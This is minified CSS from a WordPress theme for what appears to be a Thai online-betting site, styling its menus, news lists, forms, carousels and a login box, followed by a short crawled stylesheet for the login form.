cite{color:#999;font-size:14px;display:block;margin-top:5px}.tt_txt_seo blockquote cite:before{content:"\2014 \2009"}.tt_txt_seo address{display:block;font-style:italic}.tt_txt_seo center{display:block;text-align:center}.tt_txt_seo h1{display:block;font-size:2em;font-weight:700;margin:.67em 0}.tt_txt_seo h2{display:block;font-size:1.5em;font-weight:700;margin:.78em 0;line-height:1.55em}.tt_txt_seo h3{display:block;font-size:1.7em;font-weight:700;margin:.3em 0}.tt_txt_seo h4{display:block;font-weight:700;margin:1.33em 0}.tt_txt_seo h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.tt_txt_seo h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.tt_txt_seo ul{display:block;list-style-type:disc;margin:1em 0;padding-left:20px}.tt_txt_seo ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.tt_txt_seo li{display:list-item}.tt_txt_seo ul li{list-style-type:disc}.tt_txt_seo ol li{list-style-type:decimal}.tt_txt_seo pre,.tt_txt_seo code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.tt_txt_seo #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}.bar_f{background-color:#E1E1E1;height:10px;margin:0 0 30px 0;background-color:#eee}.bar{height:25px;margin:10px 0 0 0;text-align:center;padding:3px 0 3px 0;background-image:url(../../../../../../../themes/ufadb88-v2/images/arft.jpg?v=1.0);background-repeat:repeat-x}.footer_social{height:24px;text-align:center;margin:15px 0 0 0}.footer{min-height:100px;padding:0 0 0 0}.menu_footer ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.menu_footer ul li{display:inline-block;margin:0 -4px 0 0;position:relative}.menu_footer ul li a{display:inline-block;color:#ddd;font-size:12px;padding:5px 14px 5px 14px}.menu_footer ul li:last-child:after{width:0}.copyright_footer{text-align:center;font-family:thaisanslite_r1;font-size:18px;line-height:16px;color:#ddd;padding:10px 0 2px 0}.copyright_footer a{color:#ddd}.banner_footer{background-color:#FFF}.bg_h{width:265px;height:148px;position:absolute;top:0;left:46.2%;z-index:0;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-h.png?v=1.0);background-repeat:no-repeat}.menu_list{width:21.5%;margin:0% 2% 15px 1.5%}.menu_list ul li a{float:left;width:100%;color:#ddd;font-size:12px;margin:0 0 5px 0;border-bottom:1px solid #000;padding:0 0 5px 0}.menu_list ul li:last-child a{border-bottom:0}.menu_list ul li a:before{content:"► ";margin-right:3px;text-decoration:none}.top_menu ul li a:hover,.menu_footer ul li a:hover{color:#c8b980;text-decoration:underline}.menu_list ul li a:hover{color:#c8b980;padding:0 0 5px 7px}.menu_list span{float:left;width:100%;color:#C8B980;font-size:16px;margin:0 0 10px 0}.menu_list.first,.menu_list.center{width:35%;margin:0% 1% 15px 1.5%}.menu_list.first ul li a,.menu_list.center ul li a{width:48%;margin:0 2% 5px 0}.top_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:right}.top_menu ul li{display:inline-block;margin:0 0 0 0;position:relative}.top_menu ul li a{display:inline-block;color:#ddd;font-size:13px;padding:5px 0 5px 14px}.banner_hover{overflow:hidden}.register{min-height:300px;background-color:#08111B;margin:0 0 15px 0;padding:5px}.tt_fb{min-height:100px;margin:0 0 15px 0}.tt_col{width:48.8%;margin:0 0 15px 0}.banner_stb{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text{margin:0 0 15px 0;border:1px solid #BFC0C4;padding:15px;background-color:#08111B}.right_ct .banner_hover{border:1px solid #BFC0C4}.banner_hover .tt_img_hover{position:absolute;left:-100%;top:0;opacity:0}.banner_hover:hover .tt_img_hover{left:0;opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.menu_list ul li a,.banner_hover .tt_img_hover,.banner_hover{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.banner_hover.eff2{position:relative;overflow:hidden}figure{position:relative}figure::before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thaitheme1x:hover figure::before,figure:hover::before{-webkit-animation:shine 1.50s;animation:shine 1.50s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner_bank{margin:0 0 15px 0;background-color:#08111B;position:relative}.tt_text .thaitheme_read{padding:0 0 0 0;color:#ccc}.tt_home_bank{width:100%;position:absolute;left:0;top:10px}.tt_home_bank a{float:right;width:116px;height:100px;margin:8px 0 0 0}.tt_home_bank a:hover{opacity:.8}.tt_home_bank a.tt_kc{margin-right:10px}.tt_home_bank a img{width:100%}.tt_news{min-height:300px;margin:0 0 15px 0;overflow:hidden;padding:2px 2px 15px 2px;position:relative;border-radius:3px}.tt_news h2{background-color:#F5F5F5;padding:5px 30px 5px 30px;color:#333;font-size:20px;display:inline-block;border-radius:5px 5px 0 0}.tt_head_news{width:100%;background-color:#050E1F;padding:10px 0 0 10px;border-radius:3px 3px 0 0}.post-hl{width:43%;background-color:#020A19;margin:10px 0 0 10px}.post-hl .title{width:100%;padding:10px}.post-hl .title h3{color:#FFF;font-size:16px}.post-hl .title p{color:#ccc;max-height:54px;overflow:hidden;margin:10px 0 0 0;line-height:20px}.post-hl:hover{background-color:#000}.post-sm{width:51%;margin:10px 2% 5px 10px}.post-sm .tt_img{width:30%}.post-sm .title{width:68%;padding:0 10px 10px 10px}.post-sm .title h3{color:#555;font-size:14px;text-shadow:1px 1px 0 #FFF}.more_news{position:absolute;top:17px;right:15px;background-color:#eee;border-radius:3px;padding:5px 10px 5px 10px;line-height:13px}.more_news:hover{background-color:#FFF}.post-sm:hover h3{color:#000}.tt_from_box.tt_hide{display:none}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:996;opacity:0;visibility:hidden}.overlay.active{visibility:visible;opacity:1;background:rgba(0,0,0,.7)}.wpcf7-form{padding:0}.tt_from_list{float:left;width:97%;margin:0 0% 10px 0}.tt_from_title{float:left;width:30%;text-align:right;color:#333;margin-bottom:5px}.tt_from_submit,.tt_from_box{float:right;width:65%}.tt_from_submit{text-align:left;float:left;width:100%;margin:5px 0 0 0;height:43px;overflow:hidden}.tt_from_box select.wpcf7-form-control,.tt_from_box textarea.wpcf7-textarea,.tt_from_box input.wpcf7-text{width:100%;border:0;padding:4px 10px 4px 10px;background-color:#fff;color:#000;border:1px solid #888;border-radius:3px}.tt_from_box select.wpcf7-form-control{color:#555}.tt_from_submit input.wpcf7-submit{background-color:#960103;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:0;color:#fff;border:2px solid #ccc;display:inline-block;cursor:pointer;margin:0 3.5% 10px 0;font-family:thaisanslite_r1;font-size:20px;line-height:20px;font-weight:700;padding:5px 35px 7px 35px;float:left}.thaitheme_read .tt_from_submit input.wpcf7-submit{float:right}.tt_from_submit input.wpcf7-submit:hover{background-color:#660404}.thaitheme_widget .tt_from_submit input.wpcf7-submit{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#17213A;text-shadow:0 1px 0 #fff;display:inline-block;cursor:pointer;width:100%;margin:0 3.5% 10px 0;line-height:16px;font-family:thaisanslite_r1;font-size:18px;padding:5px 35px;float:left}.thaitheme_widget .tt_from_submit input.wpcf7-submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.wpcf7 form .wpcf7-response-output{position:fixed;top:30%;width:400px;min-height:50px;background-color:#FFF;left:0;right:0;margin:0 auto;z-index:999999;padding:20px}.wpcf7-response-output{color:#333;text-align:center;font-size:14px}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{color:#398f14}.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{color:red;border:2px solid #FF0000!important}.wpcf7-not-valid-tip{float:left;width:100%}.teble_us{width:60%;margin:40px auto 40px auto}.list_user{color:#FFF602;font-size:16px;margin:10px 0 0 0}.name_list{color:#eee}.help_list{color:#eee;text-align:center;margin:20px 0 20px 0}.wpcf7 form .wpcf7-response-output:after{top:-10px;z-index:99999;content:"x";display:block;height:24px;right:-10px;position:absolute;width:25px;background-color:red;color:#FFF;cursor:pointer;border-radius:5px;font-size:18px}.title_from{text-align:left;font-size:16px;color:#fff;margin:0 0 20px 0;padding:10px 0 10px 20px;background-color:#AD0310}.title_from h3{line-height:20px;margin:0px!important;padding:0}.wpcf7-form{float:left;width:100%;padding:0 0 10px 0;margin-bottom:10px;background-color:#eee}.title_from.mt-20-20{margin:20px 0 20px 0}.tt_tab3,.tt_tab2,.tt_tab1{float:left;cursor:pointer;padding:5px 0 5px 0;text-align:center;width:33.333333%;line-height:16px;font-family:thaisanslite_r1;font-size:18px;font-weight:700;position:relative;-moz-box-shadow:-4px 0 0 rgba(0,0,0,.2);-webkit-box-shadow:-4px 0 0 rgba(0,0,0,.2);box-shadow:-4px 0 0 rgba(0,0,0,.2);background:#eee;background:-moz-linear-gradient(220deg,transparent 10px,#eee 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#eee 10px);background:-ms-linear-gradient(220deg,transparent 10px,#eee 10px);background:-o-linear-gradient(220deg,transparent 10px,#eee 10px);background:linear-gradient(220deg,transparent 10px,#eee 10px);color:#000}.tt_tab1:hover,.tt_tab2:hover,.tt_tab3:hover{background:#ddd;background:-moz-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-ms-linear-gradient(220deg,transparent 10px,#ddd 10px);background:-o-linear-gradient(220deg,transparent 10px,#ddd 10px);background:linear-gradient(220deg,transparent 10px,#ddd 10px)}.tt_tab1.active,.tt_tab2.active,.tt_tab3.active{color:#fff;background:#960103;background:-moz-linear-gradient(220deg,transparent 10px,#960103 10px);background:-webkit-linear-gradient(220deg,transparent 10px,#960103 10px);background:-ms-linear-gradient(220deg,transparent 10px,#960103 10px);background:-o-linear-gradient(220deg,transparent 10px,#960103 10px);background:linear-gradient(220deg,transparent 10px,#960103 10px)}.tt_ct_tab1.active,.tt_ct_tab2.active,.tt_ct_tab3.active{display:block}.tt_ct_tab1,.tt_ct_tab2,.tt_ct_tab3{float:left;width:100%;padding:0% 0% 0% 0%;display:none}.tt-nav-hide,.thaitheme_widget .tt_from_title,.thaitheme_widget .title_from{display:none}.thaitheme_widget .wpcf7-form{padding:5px 7px 0 7px;margin-bottom:0;background-color:#000;border:1px solid #777}.thaitheme_widget .tt_from_box{float:left;width:100%}.thaitheme_widget .tt_from_list{float:left;width:100%;margin:0 0% 4px 0}.thaitheme_widget .tt_from_submit{height:40px}.tt_from_box input.wpcf7-text.wpcf7-not-valid{border:1px solid red}.thaitheme_widget span.wpcf7-not-valid-tip{display:none!important}.tt_h_re{background-color:#FFF;padding:5px 30px 5px 30px;margin-bottom:5px;color:#333;font-size:20px;border-left:5px solid #f90}.register{min-height:300px;margin:0 0 15px 0;padding:10px;background-color:#0C1B38}.tt_h_re{width:100%}.from_sm{margin:10px 0 0 0}.tt_full .tags{border-top:1px solid #222;padding:15px 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_full .tags a{background-color:#E3D1A1;color:#000;padding:3px 10px 3px 10px;margin-bottom:5px;margin-left:5px;font-family:thaisanslite_r1;font-size:16px;line-height:16px;border-radius:3px}.tt_full .tags a:hover{background-color:#333;color:#fff}.title_page h1,.title_page h2{color:#000;line-height:28px;font-family:thaisanslite_r1;font-size:28px;font-weight:700}.title_page a{color:#000}.title_page{margin-bottom:0;margin-top:0;padding:5px 10px 5px 10px;border-left:5px solid #AC8021;background-color:#E1E1E1}.home .title_page{margin-top:0;margin-bottom:0}.tt_list.sbo{float:left;width:100%;margin-top:5px;margin-bottom:15px}.tt_list.sbo .tt_img{float:left;width:25%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto;border:2px solid #ccc}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo:hover .tt_dsc{color:#FFF}.tt_list.sbo .tt_dsc{float:right;width:72%;font-size:14px;color:#ccc;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;font-size:16px;color:#f0d27c}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;max-height:80px;font-size:13px;line-height:20px}.page-numbers{text-align:center;border-top:1px solid #222;padding:0 0 0 0;margin:30px 0 30px 0}.page-numbers ul{list-style:none;margin:0;padding:0;text-align:center}.page-numbers li{margin-right:-5px;display:inline}.page-numbers.dots,.page-numbers a{padding:6px 15px 5px 15px;display:inline-block;text-decoration:none;color:#333;margin:0 0 5px 0;font-size:16px;border:1px solid #000;background-color:#FFF}.page-numbers a:hover,.page-numbers a:focus{color:#FFF;background-color:#DE091C}.page-numbers.current{padding:10px 20px;display:inline-block;text-decoration:none;border:1px solid #000;font-size:16px;color:#FFF;background-color:#DE091C}.tt_pagination ul>*:first-child span,.prev.page-numbers{border-radius:5px 0 0 5px;padding:6px 15px 5px 15px;line-height:20px}.tt_pagination ul>*:last-child span,.next.page-numbers{border-radius:0 5px 5px 0;padding:6px 15px 5px 15px;line-height:20px}.page-404{float:left;width:100%;margin:40px 0 40px 0;font-size:16px;color:#FFF;text-align:center}.tt_label{color:#FFF;margin:0 5px 0 0}.tt_from_lg{width:100%;margin-right:10px}.tt_from_lg .tt_from_u,.tt_from_lg .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #999;height:20px;font-size:12px;background-color:#FFF}.tt_from_lg .tt_captcha{color:#555;width:45px;margin:0 0 0 0;padding:0 0 0 5px;border:0;height:20px;font-size:11px;background-color:#FFF}.captcha_img{width:45px;height:20px;margin:0 0 0 5px;font-size:12px;background-color:#0B2D6C;color:#FFF;text-align:center;line-height:20px;overflow:hidden}.captcha_img img{margin-top:5px;margin-left:-7px}.tt_submit{border:0;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:21px;border-radius:2px}.tt_submit:hover{opacity:.8}.top_bank{padding-top:15px}.tt-social-head{float:right;width:275px;margin-top:1px;margin-bottom:3px}.social-sharing{font-family:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif}.social-sharing *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.social-sharing a{display:inline-block;color:#fff;border-radius:2px;margin:0 0 0 5px;height:16px;line-height:10px;text-decoration:none;font-weight:400}.social-sharing a:hover{color:#fff}.social-sharing span{display:inline-block;vertical-align:top;height:16px;line-height:16px;font-size:11px}.social-sharing .icon{padding:0 5px 0 10px}.social-sharing .icon:before{line-height:22px}.social-sharing.is-large a{height:44px;line-height:44px}.social-sharing.is-large a span{height:44px;line-height:44px;font-size:18px}.social-sharing.is-large a .icon{padding:0 10px 0 18px}.social-sharing.is-large a .icon:before{line-height:44px}.share-title{font-size:12px;padding-right:10px}.is-large .share-title{padding-right:16px}.share-facebook{background-color:#3b5998}.share-facebook:hover{background-color:#2d4373}.share-twitter{background-color:#00aced}.share-twitter:hover{background-color:#0087ba}.share-google{background-color:#dd4b39}.share-google:hover{background-color:#c23321}.share-count{position:relative;background-color:#fff;padding:0 8px;margin-right:-2px;font-size:14px;line-height:20px;color:#333;border-radius:0 2px 2px 0;border:1px solid #ececec;opacity:1;-webkit-transition:opacity 0.2s ease-in;-moz-transition:opacity 0.2s ease-in;-o-transition:opacity 0.2s ease-in;transition:opacity 0.2s ease-in}.share-count.is-loaded{opacity:1}.share-count:before,.share-count:after{content:'';display:block;position:absolute;top:50%;margin-top:-6px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid}.share-count:before{left:-6px;border-right-color:#ececec}.share-count:after{left:-5px;border-right-color:#fff}a:hover .share-count{background-color:whitesmoke}a:hover .share-count:after{border-right-color:whitesmoke}.is-large .share-count{font-size:18px;padding:0 14px}.social-sharing.is-clean a{background-color:#fff;border:1px solid #ececec;color:#333;height:30px;line-height:30px}.social-sharing.is-clean a span{height:30px;line-height:30px;font-size:13px}.social-sharing.is-clean a:hover{background-color:#ececec}.social-sharing.is-clean a:hover .share-count{background-color:#fff}.social-sharing.is-clean a:hover .share-count:after{border-right-color:#fff}.social-sharing.is-clean a .share-title{font-weight:400}.social-sharing.is-clean .share-count{top:-1px}.social-sharing.is-clean .icon-facebook{color:#3b5998}.social-sharing.is-clean .icon-twitter{color:#00aced}.social-sharing.is-clean .icon-google{color:#dd4b39}.list_game{width:29.1%;margin:10px 0 15px 3.1%}.list_game h3{text-align:center;color:#ccc;margin:10px 0 0 0;font-weight:700}.list_game:hover h3{color:#C8B970}.list_game:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}a.more{margin:5px 0 0 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.post-sm2x{width:49.2%;margin:10px 1.5% 0 0%;position:relative;overflow:hidden;background-color:#111;border:1px solid #000}.post-sm2x h3{height:50px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;margin-bottom:10px;padding:10px 20px 10px 20px;overflow:hidden;font-weight:700}.post-sm3xx .tt_l.img,.post-sm2x .tt_l.img{position:relative;overflow:hidden}.post-sm2x.tt2x{margin:10px 0% 5px 0%}.post-sm3xx img,.post-sm2x img{float:left;width:100%;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.post-sm3xx:hover img,.post-sm2x:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.post-sm3xx{width:32%;margin:10px 2% 0 0%;background-color:#111;border:1px solid #000}.post-sm3xx h3{font-family:thaisanslite_r1;font-size:18px;line-height:20px;color:#ddd;padding:8px 10px 15px 10px;overflow:hidden;max-height:50px;margin-bottom:5px}.post-sm3xx.tt3x,.post-sm3xx.tt5x{margin:10px 0% 0 0%}.post-sm3xx:hover{background-color:#000}.post-sm3xx:hover h3,.post-sm2x:hover h3{color:#caac66}.tt_list.sbo{float:left;width:100%;margin-top:10px;margin-bottom:0;padding:0 10px 0 0;background-color:#111;border:1px solid #000}.tt_list.sbo .tt_img{float:left;width:30%}.tt_list.sbo .tt_img img{float:left;width:100%;max-width:100%;height:auto}.tt_list.sbo:hover .tt_dsc h3{text-decoration:underline}.tt_list.sbo .tt_dsc{float:right;width:68%;font-size:14px;line-height:20px}.tt_list.sbo .tt_dsc h3{float:left;width:100%;color:#c8b980;margin-top:10px;font-family:thaisanslite_r1;font-size:20px;line-height:22px}.tt_list.sbo .tt_dsc p{float:left;width:100%;overflow:hidden;color:#ddd;max-height:61px;font-family:thaisanslite_r1;font-size:18px;line-height:20px;margin-top:5px;margin-bottom:7px}.tt_list.sbo:hover{background-color:#232222}.social_footer{min-height:40px;text-align:center;margin-top:0}.social_fb,.social_line{display:inline-block;padding:10px 0 0 50px;font-size:14px;color:#ddd;min-height:40px;background-repeat:no-repeat;background-position:8px center}.social_line{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line.png?v=1.3)}.social_fb{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-fb.png?v=1.3)}.hied_pc{text-align:center}.tt_ag_bt{margin-bottom:15px}.thaitheme_widget .fb_pc,.thaitheme_widget .tt-l.tt_txt_seo{margin-bottom:10px;border:1px solid #655C55}.tt_home_bx{width:49%;overflow:hidden}.bx_clip{background-color:#000;border:1px solid #696A6C;overflow:hidden}.tt-social .tt-date{margin:7px 0 0 5px;font-size:12px;color:#000}.tt_clip{border:2px solid #7C7C7C;background-color:#000;overflow:hidden}.tt_home_bx-r{width:49%;overflow:hidden}.ct_bank{position:relative}.tt_bank_btn{width:7%;min-height:60px;margin:0% 2% 0% 0%;display:inline-block}.link_bank{width:75%;position:absolute;right:0;bottom:15px;z-index:1100;text-align:left}.head_phone{float:left;width:100%;display:none;border-bottom:3px solid #000}.h-line{float:left;width:50%;min-height:70px}.h-phone{float:left;width:50%;min-height:70px;border-left:1px solid #959595}.h-line a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-line-h.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-phone a{display:block;width:100%;min-height:70px;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-phone.png?v=1.0);background-position:center center;background-repeat:no-repeat}.h-line,.h-phone{background:#f9f9f9;background:-moz-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:-webkit-linear-gradient(top,#f9f9f9 17%,#cccccc 100%);background:linear-gradient(to bottom,#f9f9f9 17%,#cccccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#cccccc',GradientType=0)}.tt_col_c.mmg,.mcx{display:none}.bg_txsl{background-color:#fff;padding:5px 10px 5px 10px;margin:0 0 10px 0;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.tt_list_game{float:left;width:32%;margin:0 0% 15px 2%;background-color:#151515}.tt_list_game .tt_img{float:left;width:100%}.tt_list_game h3{float:left;width:100%;margin:5px 0 5px 0;padding:0 10px 0 10px;font-family:thaisanslite_r1;font-size:18px;line-height:19px;color:#ccc;text-align:center;font-weight:700;text-transform:uppercase;overflow:hidden;height:40px}.tt_list_game:hover h3{color:#EAC76E}.tt_list_game.sport3{margin:0 0% 15px 0%}.tt_list_game.hhl.sport1{margin:0 0% 15px 0%}.sc_n .tt_list_game h3{font-weight:700;text-align:left}.tt_list_game.hhl{width:49%}.tt_list_game.hhl img{width:100%}.tt_head_sec{width:100%;margin:0 0 0 0;background-color:#eee}.tt_title_sc{padding:0 15px 0 0;font-size:22px;color:#000;background-color:#eee}.tt_title_sc a{font-size:26px;line-height:30px;color:#000}.tt_title_sc h1,.tt_title_sc h2{border-left:5px solid #AC8021;padding:5px 15px 5px 15px;font-family:thaisanslite_r1;font-size:26px;line-height:26px;font-weight:700}a.more{float:right;margin:5px 0 0 0;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px}.modal{display:none;position:fixed;z-index:999999;padding-top:10%;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.modal-content{position:relative;margin:auto;padding:0;width:50%;max-width:600px;-webkit-animation-name:animatetop;-webkit-animation-duration:0.4s;animation-name:animatetop;animation-duration:0.4s;border:0}@-webkit-keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.closex{float:right;color:#000;font-size:28px;font-weight:700;width:30px;height:30px;margin:-15px -15px 0 0;line-height:30px;text-align:center;background-color:#BEA44D;border-radius:50%;position:absolute;right:0}.closex:hover,.closex:focus{color:#C2081C;text-decoration:none;cursor:pointer}@media screen and (max-width:980px){.modal-content{width:100%}.closex{margin:-15px 15px 0 0}.modal{padding-top:15%}}.tt-fxpc{position:fixed;top:0;z-index:1500;width:100%;float:left}.fixpc{margin-top:175px}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.t_sl{position:relative}.owl-theme .owl-nav{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;width:100%;top:30%}.owl-carousel .owl-nav .owl-prev{position:absolute;left:0%}.owl-carousel .owl-nav .owl-next{position:absolute;right:0%}.owl-theme .owl-nav [class*='owl-']{color:#fff;font-size:62px;margin:5px;padding:4px 7px;display:inline-block;cursor:pointer;border-radius:3px;opacity:.5}.owl-theme .owl-nav [class*='owl-']:hover{opacity:1;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:0}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;position:absolute;bottom:10px;width:100%;z-index:100}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:5px;margin:0 3px;background:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:red}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364
body_size: 159
content:
#form2{padding:20px}#txtUserName,#password{width:100%;margin-bottom:10px;padding:10px}#btnLogin{display:inline-block;text-align:center;width:100%;padding:8px;background:red;color:#FFF}